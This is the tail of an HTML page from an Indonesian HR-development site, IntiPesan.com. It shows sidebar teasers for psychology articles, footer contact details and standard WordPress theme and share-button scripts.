											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=https://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>